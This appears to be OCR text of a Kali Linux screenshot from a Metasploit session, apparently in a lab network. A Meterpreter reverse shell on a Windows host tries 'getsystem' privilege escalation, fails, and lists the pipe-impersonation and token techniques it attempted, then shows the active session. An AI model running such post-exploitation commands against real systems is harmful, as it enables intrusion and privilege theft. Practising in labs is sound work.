 Apps Places Nov 18 05:48
root@kali: ~
meterpreter >
meterpreter >
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: All pipe instances are busy. The following w
as attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
[-] Named Pipe Impersonation (PrintSpooler variant)
[-] Named Pipe Impersonation (EFSRPC variant - AKA EfsPotato)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-9NMD88A\musab @ 192.168.23.138:4433 -> 19
DESKTOP-9NMD88A 2.168.23.131:50251 (192.1
68.23.131)